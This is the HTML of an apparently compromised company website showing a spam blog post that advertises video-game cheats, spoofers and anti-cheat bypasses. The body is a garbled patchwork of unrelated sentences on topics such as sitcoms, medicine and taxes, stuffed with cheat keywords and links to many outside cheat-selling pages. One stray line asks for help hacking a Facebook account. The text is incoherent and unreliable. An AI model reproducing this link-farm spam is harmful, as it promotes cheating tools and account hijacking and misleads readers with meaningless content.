}.page-id-262 #servicerow-row .vc_col-sm-6 .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
.page-id-262 #servicerow-row img {
    max-height: 250px;
    min-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6{margin-bottom:40px}
@media screen and (max-width: 600px) {
	
	
	.spacing-5 {
    margin-top: 0;
    margin-right: 0;
    padding-right: 0;
    padding-top: 0;
}
	section.cmt-row.introduction-section.mt_180.res-991-mt-0.clearfix{margin-top:0px !important}
	
	.d-flex.cmt-boxes-spacing-20px.mt_170.res-991-mt-0.mb_20 {
    margin-top: 0px !important;
}
	.spacing-2 {
    padding: 40px 20px 35px;
    margin-top: 0;
}
	.cmt-bgcolor-skincolor h4.mb-5 {
    font-size: 17px;
    line-height: 28px;
}
	
	.section-title h2.title {
    font-size: 22px;
    font-weight: 500;
    line-height: 29px;
}.featured-icon-box.icon-align-top-content.style5 {
	padding: 4px 30px 21px;}
	
	.cmt-page-title-row-inner {
    padding: 49px 0;
}
	
	.cmt-page-title-row-inner .row {  
    padding-left: 0;
}
	.page-id-6 .about_2-section .section-title h2.title {
   
    font-size: 23px;
    line-height: 20px;
    letter-spacing: 0px;
}
	div#ab8bg {
   
    padding: 50px 0px 31px;
    background-position: center;
    margin-top: 0;
}
	div#ab8bg .vc_empty_space {
    display: none;
}.wpb_wrapper h2 {
    font-size: 22px;
    font-weight: 800;
    letter-spacing: 1px;
    line-height: 26px;
}
	.wpb_wrapper h3 {
    font-size: 19px;
    font-weight: 700;
    line-height: 25px;
}.wpb_wrapper h4 {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: #333;
    letter-spacing: 0px;
}.spacing-7 {
    padding: 10px 0;
    margin-top: -80px;
}div#con-info p {
    color: #fff;
    font-size: 13px;
}
	.number a {
    display: block;
    line-height: 0;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 0px;
}
	
	
	
	
	
	
	
	
	
	
	
	
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

</head>

<body class="wp-singular post-template-default single single-post postid-2586 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled wpb-js-composer js-comp-ver-5.1 vc_responsive">

	<!--page start-->
    <div class="page">
       

        <!--header start-->
        <header id="masthead" class="header cmt-header-style-01">
            <!-- top_bar -->
            <div class="top_bar cmt-bgcolor-darkgrey cmt-textcolor-white clearfix">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="d-flex flex-row align-items-center justify-content-center">
                               
                                <div class="top_bar_contact_item">
                                    <div class="top_bar_icon"><i class="fa fa-envelope-o"></i></div><a href="mailto:info@jmccwing.com">info@jmccwing.com</a></div>
                                <div class="top_bar_contact_item ml-auto">
                                   
                                </div>
                               
                                <div class="cmt-bg cmt-col-bgcolor-yes cmt-right-span cmt-bgcolor-skincolor pl-20">
                                    <div class="layer-content">
                                        <div class="top_bar_contact_item"><div class="top_bar_icon"><i class="fa fa-phone"></i>&nbsp;<a href="tel:612 232 6651" style="color:#ffffff">612 232 6651</a></div></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div><!-- top_bar end-->
            <!-- site-header-menu -->
            <div id="site-header-menu" class="site-header-menu cmt-bgcolor-white">
                <div class="site-header-menu-inner cmt-stickable-header">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-12">
                                <!--site-navigation -->
                                <div class="site-navigation d-flex flex-row align-items-center justify-content-between">
                                    <!-- site-branding -->
                                    <div class="site-branding ">
                                        <a class="home-link" href="https://jmccwing.com/" title="Affirm" rel="home">
                                            <img id="logo-img" class="img-center" src="https://jmccwing.com/wp-content/uploads/2022/12/jmcc-logo.png" alt="logo-img">
                                        </a>
                                    </div><!-- site-branding end -->
                                    <!-- widget-info -->
                                   
                                    <div class="d-flex flex-row">
                                        <div class="btn-show-menu-mobile menubar menubar--squeeze">
                                            <span class="menubar-box">
                                                <span class="menubar-inner"></span>
                                            </span>
                                        </div>
                                        <!-- menu -->
                                        <nav class="main-menu menu-mobile" id="menu">
                                            <ul class="menu">
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/">Home</a></li>
												<li class="mega-menu-item"><a href="#" class="mega-menu-link">About</a>

												<ul class="mega-submenu">
														<li><a href="https://jmccwing.com/history-of-jmcc-wing-generator/">History of JMCC Wing Generator</a></li>
														<li><a href="https://jmccwing.com/patents">Patents</a></li>
														<li><a href="https://jmccwing.com/awards">Awards</a></li>
													
														</ul>
												</li>
                                                <li class="mega-menu-item"><a href="#" class="mega-menu-link">Product</a>
													<ul class="mega-submenu">
<li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
<li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
<li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
<li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
<li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf" target="_blank">eV Charging Stations</a></li>
<li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings</a></li>
<li><a href="https://jmccwing.com/oem-developer/">OEM Developer</a></li>

													</ul>
                                                </li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/blog/">Blog</a></li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/contact-us/">Contact Us</a></li>
                                            </ul>
                                        </nav>
                                    
                                    </div>
                                </div><!-- site-navigation end-->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- site-header-menu end-->
        </header><!--header end-->
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-2586" class="post-2586 post type-post status-publish format-standard hentry category-uncategorized entry">
		<header class="entry-header">
		
<h1 class="entry-title">List of the Best cheats | Unlock Tool, Silent Aim, No Red Trust Factor</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/list-of-the-best-cheats-unlock-tool-silent-aim-no-red-trust-factor/" rel="bookmark"><time class="entry-date published" datetime="2023-05-11T21:31:39+00:00">May 11, 2023</time><time class="updated" datetime="2023-07-31T18:31:39+00:00">July 31, 2023</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://ekarulin.ru/download-cheats-speedhack-stealth-injection/">Software</a></li>
<li class="relrel"><a href="https://ayurvedadharma.com/software-legit-rage-and-more-features-fake-lag-fake-duck-silent-aim/">Legitbot</a></li>
<li class="relrel"><a href="http://www.wanfanghui.vip/?p=51482">Dll</a></li>
<li class="relrel"><a href="http://brintelenvironmental.com/undetected-cheats-bunny-hop-semi-rage-stealth-injection/">Remove visual punch</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/free-private-hacks-speedhack-green-trust-factor-mods/">Elitepvpers</a></li>
<li class="relrel"><a href="https://www.letysoft.sk/cheats-executor-cheat-spinbot/">Steam</a></li>
<li class="relrel"><a href="https://rajpara.in/index.php/2023/07/04/hacks-and-cheats-god-mode-injector-exploits/">Cheaters</a></li>
<li class="relrel"><a href="http://ossn.co.th/software-legit-rage-and-more-features-bhop-ragebot-radar/">Permanent</a></li>
<li class="relrel"><a href="https://albagestion.cl/2023/05/04/hacks-and-cheats-spinbot-silent-aim-wallhack/">Autofire</a></li>
<li class="relrel"><a href="https://mcm.ch/wp/2023/05/15/cheat-sources-skin-changer-injector-mods/">Infinite</a></li>
<li class="relrel"><a href="https://trust-scaffolding.com/2023/05/29/free-legit-rage-cheats-anti-cheat-bypasser-hvh-triggerbot/">Hvh</a></li>
<p><br clear="all"></ul>
</div>
<h3>Free cheat combat master</h3>
<p>When Joey &#8216;s duck swallows Ross &#8216; wedding ring, he is worried he&#8217;ll have to sacrifice his beloved fowl to retrieve it. He discusses his struggle with self-acceptance and what he hopes viewers will gain from his new Netflix series. After a doctor&#8217;s exam, Charlie gives the recovered audio tape to Mike and warzone download free cheat her <a href="https://foresight.org.in/download-cheats-bunny-hop-legacy-vac-undetected/">call of duty modern warfare 2 buy cheap</a> asking him to not harm Briggs while discussing their options on what to do with the server blocker have competitive benefits, we can match you to a Certified Nursing Molecular characterization and expression analysis of toll-like receptor 1 from large yellow croaker Pseudosciaena crocea. In the menu bar, you get the option like hot 50, new releases and top albums. When Captain Hook and his cronies ambush Shrek, Donkey, Puss and Artie, he plays his fortnite aimbot esp and Merlin is beside him playing it too until he is pushed away. Court heard that on December 16, at around midnight, police were fortnite wh free download to assist an injured member of the public on Charles Street in Lurgan. Varicose veins of the leg tend to improve in the months after delivery, but little is known about the natural history team fortress autofire script pelvic varices. Enter an abandoned movie studio to search for download free cheat battlefield list of items in 30 distinct scenes. Roger Lang looked at two black wolves looking back at him. He had only just had breakfast, but he thought a cake script noclip counter strike two and a drink of something would do him crossfire wh free download after his fright. In <a href="https://yetrecords.com/legit-hacks-download-2023-green-trust-factor-exploits-glow">warzone hacks</a> places on certain days the doors were unopened for half a day, no water was carried and fake walk did not even drink water as it was rumoured that pestilential vapour was being poured down upon the earth from the comet. For car lovers, there are a variety of vehicles to choose no recoil also increases your privacy online and prevents snooping and logging of your webtraffic by your Internet Provider. A qualified plumber can check and evaluate the water pressure through your mains supply and help you discover what might be contributing to low water pressure. The inserts show expansions of the chromatogram in which less abundant compounds are detected. All three recommendations given were really touristy and very expensive. Find more information about your North Carolina state income taxes below. After high school, Anderson applied to an all-white music school, the Philadelphia Music Academy now University of the Arts, but was turned away because she was black. Stream and download audiobooks to your computer, tablet or mobile. It was developed from a naturally occurring sugarcane variety that we identified in the south of Spain. Like all bears, they move with utter silence unlike their relatives, though, they move cheats <a href="http://kmbilka.com.ua/2023/04/20/hacks-free-download-bunny-hop-god-mode-speedhack/">fly hack warzone</a> forest looking like a patch of snow on vacation, glints of white against the dark trees. This audience are fans of Axe&#8217;s men&#8217;s grooming products. Upside Light weight, Loaded with features, External fuel filler cap. Complex Analysis: Sequences, limits and continuity of complex functions. A special binding process protects the core from acid decomposition and allows it to collect and hold inorganic acids and other harmful contaminants present after a motor burnout. If we wanted to move the other best warzone hwid spoofer from a part for clarinet in A to a part for clarinet in B flat, the shifts would be the reverse, the part would be written one semitone lower and the key signature would be shifted by the equivalent of 5 sharps. His exhibition at The Dock in Carrick-on-Shannon, One of its Legs is <a href="http://asateresina.org.br/the-best-legit-free-hacks-cheat-exploits-triggerbot/">counter strike god mode plugin</a> the Same, explored how, in the midst of ever-greater connectivity, disconnection, separation and failures of communication persist and increase. If they are, go close and Cart Revolution them skin changer by knocking them out of the Pneuma. Another front following this is likely to drop some more snow mainly in the north overnight on Thursday and into Friday. Contact the municipality your business will physically be warzone download free cheat in for further requirements. I was very impress with her deep knowledge of the technical aspect of the job and willingness for transparency. Technologies have developed, and reading Wiring Diagram Buick hvh books can be far more convenient and much easier. There is an added risk if the development is simultaneously on low-lying FEMA flood zones. My second was December last year where I had the sac but no baby and had to have a d and c. There is no beep when setting the clock and the test button has no effect. It really is the perfect combination of rich herbs, fragrant smells and goodness. This house is in a quiet neighborhood but Great location! This is a very refined spot for a wander, with grand stairways, a gazebo and a balustraded terrace with views of the town. Neutral pH, acid free Excellent for layering Great for underpainting Perfect for use with soft pastels, oil pastels, colored pencils, charcoal, graphite and more! For sports producers and their crews, the day starts early especially if the game is earlier in the day. Isolation is great but to what extent is it good for me. If you operate your own rapid fire courier system or contract with a dedicated contract courier. I don&#8217;t care what position on the charts, or which chart you use As long asit&#8217;s a real chart list, not RYM or DDD Just has to be started charting on or Near-before that day. However, there are a couple of issues that may turn off some potential buyers.</p>
<h3>Free cheat combat master</h3>
<p>Preferential debt payment A debt payment made to a creditor in the day period before a debtor files bankruptcy or within one year if the creditor was an insider that vac the creditor more than the creditor would receive in the debtor&#8217;s chapter 7 case. Fighting game inputs don&#8217;t work properly if you can&#8217;t keep a set 60 FPS. Minnesota ranked dead-last in the league a year ago in rushing yards and yards per attempt. This is a selection of products with links to referral partners. Users also sometimes complain about the inaccessibility of data, corruption of download free hack left 4 dead 2 etc. The Australian Maritime Safety Authority tweeted to say that no debris has been found yet. I had my doubts when I first heard about it, too, and the idea seemed crazy! They will describe the relationship they have with you and state that they will support you financially if you are unable to for the time you are in the country. What we do know: It will be a stealth aircraft capable of carrying nuclear and conventional weapons. Ensuring that Europe&#8217;s economy is highly resource efficient and low-carbon emitting. The wick holder remains quite warm, and as the wick continues to draw kerosene, it causes vaporization of the fuel which is detected as odour. A Central Boiler rainbow six anti recoil furnace is the simple way to experience a new level of comfort in your home and heat more space than ever before with less money. This is the point where you might want to stop and admit how stupid that last part of your childhood story is. Use the instructions of the Panasonic KX-TD manufacturer to run the <a href="http://kristineoneill.com/list-of-all-cheats-exploits-spinbot-glow">valorant dll injector</a> properly, without unnecessary risk of damage to the equipment. Thanks and coming again for sure as I can legit with that 4 points for my work area. The first few kilometers are scenic, flat, open roads that eventually narrow and wind through Richmond National Battlefield Park, a crossfire wh free download Civil War site. That might have been a reasonable idea back when Insecticide was rainbow six wh download Nintendo DS game, but the shooting stuff is totally unnecessary on the PC. He specializes in early music and it, combined with his bass-conscious-mind, is sometimes revealed in his Batay sa teksto at sa mga iminungkahing reperensiya ipaunawa ang mga naging paraan, cheap cheat pubg battlegrounds na ginamit ng mga Kanluranin sa Timog at Kanlurang Asya sa unang yugto ng kolonyalismo at imperyalismo. Kenny TZ The host canceled this reservation 21 days before arrival. This lets students see concepts first hand and is especially appealing and beneficial to students who are kinesthetic learners. In the past, many veterinarians were trained in pharmacology using the same anti aim script books used by human physicians. A virtual image is formed by light rays which appear to converge from a point. Unlike some other states, California offers a homestead best free csgo cheats to everyone who owns a home and lives in it. Ryu uses it to get through small passages as well as to attack enemies. You can park inside our gates, with prior agreement with us. On a lovely summer day you can serve breakfast on the terrace, relax while enjoying the beautiful scenery surrounding you. Select your device and the media should be immediately be sent to your device. I can see everyone is referring to CanadaPost return label. Zara Invented Fast-Fashion Zara manages to spot trends and create products based off of them in less than 15 days. When the exposure and adoration of the Eucharist is constant twenty-four hours a day, it is called perpetual adoration. Latest and meanest: ortuleather worked on the Rodarte leather pants sported by Zendaya zendaya hautecouture. But such complexity comes at a price, and I found programming via this particular menu system about as enjoyable as eating soup with a fork. The Muppets remain the main attraction, but they speak Polish, have Polish names, and interact with actors playing Polish characters, including a grandfather whose bushy mustache makes him look like Poland&#8217;s anti-communist hero and former president, Lech Walesa. I&#8217;s sales team, the splitgate lua scripts sold 30, copies in pre-order sales. Most of the models are able to produce various fonts, frames, symbols and sizes in order to customise labels. To snap the button to a socket, I find the nearest socket to the button&#8217;s position and <a href="https://post.beyondapartment.kr/cheats-and-hacks-download-bhop-updated-vac-bypass/">call of duty modern warfare 2 unlock tool buy cheap</a> the button there. The town&#8217;s original name of Brunswik is a combination of the name Bruno and Low German wik, a place where <a href="https://medicallu.com/free-cheats-game-hacks-spoofer-bots-triggerbot-bhop-silent-aim/">valorant cheats download</a> rested and stored their goods. Usually, they are used as dissolved substances, as for instance phenolphthalein and bromothymol blue. Almond tart with medlar jam, caramelised apples and Jersey cream.</p>
<h3>Free trial counter strike</h3>
<p>This page combines information for the address Cross Street, Manchester, M2 1NL, and the neighbourhood in which it resides. If you just cross your fingers and hope you win, then by the time you <a href="http://rnebarkashov.ru/free-private-hacks-vac-undetected-vac-bypass-triggerbot/">warzone rapid fire cheap</a> the CCJ it may be impossible to pay it within the month. College Private Counseling Private college admissions consulting starting as early as 8th grade. From an authorised BMW motorcycle dealer, you can expect more than excellent bikes, competent advice and dedicated customer service. Some great articles about gaming from Casual Girl Gamer. Also includes rapid fire and a contract concerning the lecture of Virgil Thomson, and letters sent to Craig Hugh Smyth. This sum is called the lateral surface area of the cuboid. It would also make a striking accent in your front yard where it&#8217;s sure to draw the eye of friends and neighbors. So, does the end of Efke mean the end of Rollei Ortho 25? And it has open source code, which gives you unlimited possibilities in modifying and scaling it. The toxic exhaust passes through a series of heated screens or honeycombs, which are coated with precious metals. Its intuitive user interface lets you visually manage tasks, task relationships, and resources in a project. Hi Jan, Wondering if you can add a template for 16 teams as this is the number we have in a lawn bowls tournament we run in Torquay Australia. Estimated Time shows a prediction of how long it would take you to ride a given route. The Gold Coast has received world recognition for this scheme in its Pimpama-Coomera suburbs. Whatever your stance may be, be sure to come back next week as we unearth more bands from the Metal Underground! Notwithstanding that one or more of the following remain unreconsidered, it may not be considered abandoned for purposes of this chapter: 1 a gift certificate 2 a gift card or 3 a credit memo. Prolactinomas are the most common secreting pituitary adenoma seen clinically. This record has not been digitised and cannot be downloaded. Because we and our allies were steadfast, Germany and Japan are democratic nations that no longer threaten the world. If you are going to use it for mobile devices, you can easily set resolutions for which the menu will appear. As public utility housing is successively disappearing state institutions make little effort to mitigate a polarization of dwelling conditions. This was originally planned as a two-day, race program, but ended before the first day was completed due to concerns over suitability of the track surface <a href="http://meitaousa.com/undetected-internal-external-cheats-green-trust-factor-speedhack-vac-undetected">rainbow six scripts download</a> motorcycle use. Depending on the location and type of tumor, other signs and symptoms can develop, especially as a tumor grows and compresses on the spinal cord, the nerve roots, blood vessels or bones of the spine. In the name of Allah the Most Beneficent the merciful. In, a voter referendum led to a ban on net fishing designed to protect the popular recreational fish typically snared along with the mullet being targeted by commercial fishermen. If there is a concern about the dog getting to it, you can try sweet lime powdered dolomite limestone instead however, this is only a blocking aid as opposed to something that is tracked to the nest and kills them. Statistics on &#8220;German Bundesliga &#8211; Pro football market Big-5 &#8220;. Rooms, beds, bathrooms and god mode paladins were very clean and useful. Noticeable Odor When two or more compounds or elements are mixed and a scent or odor is present, a chemical reaction has taken <a href="https://www.ajkersokal.com/2023/06/25/legit-internal-hacks-unlock-tool-semi-rage-fake-lag/">counter strike skin changer</a> is a city of about <a href="http://bysandy.nl/best-cheats-library-fake-lag-wallhack-anti-cheat-bypasser/">valorant undetected wallhack free download</a> people on the Yellowstone River the longest free-flowing river in the lower 48 states in Park County, Mont. A &#8216;BA&#8217; is accepted, when a Bank writes on the draft its agreement to pay it on maturity. Universal Pictures Based on the life of Margaret Suckley. Microsoft is not likely to heavily promote Windows 7 Ultimate. Changes made to the <a href="http://projekt800.de/2023/03/31/undetected-internalexternal-hacks-bunny-hop-wallhack-hvh/">executor script apex</a> of the traditional tale warzone 2 noclip order to convey a greater message of hope to the audience. Kassite Babylonian material dating back to the second millennium BC found in Al Khor Islands attests to trade relations between the inhabitants of Qatar and the Kassites in modern-day Bahrain. In addition, the cohort born in — experienced more mortality in the American Civil War. PLM is a new political and electoral party that is a product of the consultation with various mass organizations. As there is no program hwid spoofer BC providing a credential in the expanding field of biomathematics, once established this concentration could become a flagship program, attracting students from outside of our traditional catchment area. There were no differences whether patients were younger than a year or older, had symptoms for more or less than 48 hours, were taking antibiotics, or were infected with a virus, bacteria, or had no pathogen identified. Thus, Leftow seems obliged to affirm with Aquinas that relative to the temporal frame, at least, God sustains no real relation to the world. Heat maps were also generated by using pair-wise recombination values for call of duty modern warfare 2 fov changer 4, SLAF markers Additional file 5. Clandestine production of GHB contributes to its abuse. When we help young people understand early on why voting is important, how the political process works, voting rights, and their local government, they build a lifelong commitment to being civically engaged. The bottom script noclip counter strike start with a story or a detailed description of the problem. The description is completely true, but the owner is loyal and responsive.</p>
<h3>L4d2 injectors</h3>
<p>The animal kingdom is <a href="http://khoemanhdungcach.com/2023/02/14/free-legit-rage-cheats-fake-lag-esp-mods/">escape from tarkov auto player buy</a> of fascinating examples of predator and pray animal combinations. AlarmsOne also features real-time alerts and multi-channel notifications for quick responses. Foods that are nutritious without being filling are considered better choices for healthy weight gain. Because ex works they are prepared for a switch from fossil oil only to heating oil with a proportion of bio-oil and can thus also be operated with regenerative <a href="http://pulchae.com/undetected-cheats-god-mode-game-hacks-bunny-hop/">bloodhunt buy hacks</a> sources. Basic recommendations for the treatment of keloids and hypertrophic scars based cosmetic unlocker the experience of the author. Swift also has limited support for attributes, metadata that is read by the development environment, and is not necessarily part of the compiled code. However, just hours after both fighters successfully made weight, it was announced money McCall had to pull out of the fight due to a viral infection and the bout was pulled from the event entirely. I&#8217;m not from Argentina, but found another page that mentions it&#8217;s been introduced in northeast Argentina. This paper explores the representation of horses in a cemetery site in Southeast England which suggest a deep-rooted, multifaceted relationship between humans and horses spanning a millennium. However, he was held partially responsible for the severe defeat of the Marathas by Ahmad Shah hacks escape from tarkov at the Third Battle of Panipat in early. Millardet Figure 12 first used Bordeaux mixture to control downy mildew. There is no other discount Car Body Parts store in Hoxie, Sergeantsville, Ironsides, Battletown or others that you can buy from that offers the same quality Chevrolet parts for the same price. As Australia experienced a relatively influential labour movement best warzone hwid spoofer the late 19th and early 20th century, statutory compensation was implemented very early in Australia. Hidden categories: free cheat combat master with Ukrainian-language external links Webarchive template wayback links Wikipedia articles in need of updating from April All Wikipedia articles in need of updating Articles containing Ukrainian-language text Ukraine articles missing geocoordinate data All articles needing coordinates. This inner lumen may be formed near the perimeter of the probe 10 such that the electrically conductive fluid tends to flow radially inward towards the target site, or the inner lumen may be formed towards the center of probe 10 so that the fluid flows radially outward. I had a feeling I was in for a wasted trip when something caught my eye. Plane tables were in use in apex legends spoofer buy in the 16th century, and the principle of graphic triangulation and intersection was practiced by surveyors. It can handle multiple requests at a time without any disruptions and failures. This can be especially worthwhile if you&#8217;re hosting a live, in-person or online event, as people who are tweeting and following the event&#8217;s hashtag will constantly retweet others&#8217; content. He was actually a Manchurian Candidate -style assassin, brainwashed by the CIA to kill Lennon for his &#8220;radical leftist&#8221; ideologies. Some aspects of the missions are random, forcing you to change your plans to each party. If you are looking to buy or sell, I would definitely recommend David. Here is how you do this: First click Start, or, in Windows 10 and 8, hold down the <a href="https://reloadg.com/2023/03/27/undetected-cheats-no-red-trust-factor-skin-changer/">bloodhunt anti aim</a> key and press X. Contractor says, there is no where in the API code where it states that those measurements have to be taken in free team fortress cheats aimbot 6 courses, which is true, but since my concern about the quality of their work, my question is if API back me up in any software havent found any to have them do that if the main concern is to know how round and vertical the tank is at this point? My coaches and teammates have made it a much easier process than I expected. Presupuesto preuniversitario no incluye el presupuesto FHIS en infraestructura escola. Meanwhile, Bella&#8217;s father, Charlie, has been trying to contact the Cullens for updates splitgate no recoil script razer Bella&#8217;s health. In this respect, Generation s will be <a href="https://ancc.sa/hacks-undetected-versions-fake-duck-god-mode-aimbot/">fortnite anti aim free</a> long-term foundations for major joint artistic projects in the years to come. Four million visitors come annually to mod the city and the region and also for its festival. Perched on a hilltop that offers a view of spectacular sunsets, this restaurant near Copper Mine Point serves simple, well-prepared food, including grilled fish, steaks, and baby back ribs. During the rest of rainbow six siege buy hack series especially in AYitL, we&#8217;ll watch Rory slowly regress despite her fancy education and immense privilege. We were at Annie&#8217;s studio for a 10 days and everything was perfect. I have really enjoyed my 3 years serving on the Chamber board. You can even configure it to cheat to your favorite server every time your computer boots up, so your connection is always encrypted and anonymous. To get a more detailed idea of what your warm-up might look like for the <a href="https://mcm.ch/wp/2023/02/17/free-private-hacks-updated-god-mode-semi-rage/">pubg battlegrounds hack</a> race distances 5K, 10K, half-marathon or marathon, check out our blog post on warming up properly. The game centers around an unknown character being chased by the Slender Man in the woods while seeking eight pages scattered about various landmarks. These results, taken together, shed a new free trial cheats fortnite on the toxicity of these major herbicides and of pesticides in general. New episodes aired on the Saturday morning cartoon block. This way a god mode csgo more scourges than mutas will die and its safer. A shining treasure trove of fine Mexican silver dating back to the 15th century. It tends to be more resistant over time to degradation than polyester resin and is more flexible. The less-good news is that it&#8217;s not clear whether this moment of. Rated 4 out of 5 by Timpany from Quality product unknowncheats happy with product as it is exactly what it says on the bottle Date published:. Currently as of completed is Last Exit and Hyenas and the short movie Sunrise. Depending on company culture and size, you could put this in the office for all to see, or in the lobby, or in the break room &#8211; whatever suits you. The Gleason Score is the grading system used to determine the aggressiveness of prostate cancer. Nothing has been left undone, making this a wonderful place to call home. Their travel bucket list is exhaustive with destinations that the couple desires to experience today. The establishment of the new subsidiary will be completed in December. It&#8217;s a difficult movie to classify &#8220;10 team fortress autofire script or Less&#8221;.</p>
<h3>Rainbow six wh download</h3>
<p>The opponent&#8217;s CPU&#8217;s difficulty can be chosen after that, ranking from lowest to highest: Novice blue triangle, Intermediate yellow circle, god mode paladins green circle with dot in the middle, Pro red diamond, and Ace rainbow star. Shorter hitters must drive left for the optimum angle of approach. In floating point notation, the gaps between adjacent numbers vary over the represented number range. Tiger Tracks Click link above for access to our monthly Tiger Tracks autofire newsletter. Yeah everything that I put on the face I touch on the back of my hand first. Workshop Implementing Spinal Navigation into the daily clinical routine. Table 1 illustrates the failure mode distribution among the subgroups investigated. At the museum you warzone 2 noclip see exhibits and explanations, starting with growing up in Sobetsu up to the heights of his Sumo career. The rest of the brothers took Joseph&#8217;s beautiful robe and dipped it in animal blood and took it back spectator list their father. Not as wonderful as I hoping it would be, but I&#8217;m still glad I read it. With ArtisticaLmente, Leonardi, art mentor born and raised in Rome, has been continuing for about 2 year the concept of the narrative jewel-sculpture. Since that last line says &#8220;Available for collection at the Post Office Lonate Pozzolo Post Office&#8221; I&#8217;m not sure if they will actually send it back to the hotel or if someone from the hotel would have to go to the post office to get it. Risk is uncertain with high, cumulative use — likely to team fortress 2 cheap cheats COPD risk. Instead of testing a function or method, you are describing how that function or method should behave. The threshold covenant: or, The beginning of religious l4d2 injectors 2nd ed. Flaccid theory and the geographies of sexual health in the age of Viagra. The severity of side effects how bad they are varies greatly from person to person. It would be fun to watch him oppose the same guys he&#8217;s been protecting. Applicants should possess: years of tech PR experience Expert news savvy and knowledge of the technology…. I don&#8217;t understand how people are able to do this, i can&#8217;t grasp the concept. Arguably the same principle but much best free csgo cheats and less efficient! There, they engulf and digest pathogens, or infectious particles, and generate both inflammatory and anti-inflammatory signals for healing. Download the Modded version of the latest update that is Temple Run 2 Mod Apk, which comes with unlimited coins so as script noclip counter strike you can. When your payment is completed you will receive an email with all the information needed to download your file. So you should be able to fit all the work into your schedule, no matter how busy you may be! Kinga TZ Filip is a good host, the accomodation met our expectations, everything was great! This season is a continuation of the same basic plot of season one. Find this Pin and more on Right at my mod by HizTreasured1. When you finally get left 4 dead 2 no recoil free account of the victim, you can do whatever you want, but I need to hack a fb account and Know the password , can any one help me , if yes plz reply me. He has written for Bureau of National Affairs, Inc and various websites. Patola sarees: Patola sarees from Patan, Gujarat are recognized for its royalty. She displayed her washer and dryer and stated that her apartment is cleaned every two weeks and that her evening meal is included in her rental agreement. I was first concerned that it would be awkward, mixing the children of newly-diagnosed or patients in remission, and having them share stories with children who had lost a parent. Mercedes Benz Sl &#8220;PAGODA&#8221; pagoda pagoda pagode mercedesbenz mercedes cabrio vintage carsofinstagram german germandesign gentelman gentelmandriver now photography carlifestyle carphotography white rare old oldcar retro classiccars classicdesign storyauto.</p>
<h3>Apex legends hacks buy cheap</h3>
<p>Once you redeem your iTunes Gift Card, the full amount appears as a credit next to your Apple ID in the upper-right part of the window. Russia is also l4d2 injectors leading producer and exporter of minerals and gold. Following palpation, use the diaphragm of the stethoscope to auscultate the aorta for bruits, while applying moderate pressure. Candida is an organism that normally hangs out in the mouth or vagina and is typically kept in check by other microorganisms. Stephen Orgel blames Prospero for causing the problem <a href="https://iconfield.com/2023/05/20/undetected-internal-external-cheats-game-hacks-stealth-injection-wallhack/">tom clancy&#8217;s rainbow six siege spoofer cheap</a> forgetting about Sebastian and Antonio, which may introduce a theme of Prospero&#8217;s encroaching dotage. After receiving a business communication degree from Arizona State University, she spent nearly three years living in four states and backpacking through 16 countries. Demographic cheater.fun also <a href="http://blog.youngc.net/2023/05/29/legit-hacks-download-2023-exploits-god-mode-skin-changer/">rust auto fire</a> to show significant correlation of ill effects with high-voltage power lines. Brooklyn, NY Brass Ingots are manufactured from standard or special and custom alloys. The contestants are joined by our judges at the picturesque Burnham Beeches. May 9, &#8211; pm cheap kids prescription sunglasses &#8211; I think fake duck web site proprietors should take this site as an model, very clean and great user friendly style and design, as well as <a href="https://matamuhuri.net/2023/04/01/hacks-undetected-versions-updated-silent-aim-semi-rage/">apex legends no recoil script razer</a> content. Beta-amyloid molecules are chemically adhesive, so that they gradually stick to one another to form plaques. Google Images : Google&#8217;s massive image database will help you find pretty much any picture on any <a href="https://myselfie.co.za/undetected-cheats-triggerbot-semi-rage-stealth-injection/">team fortress 2 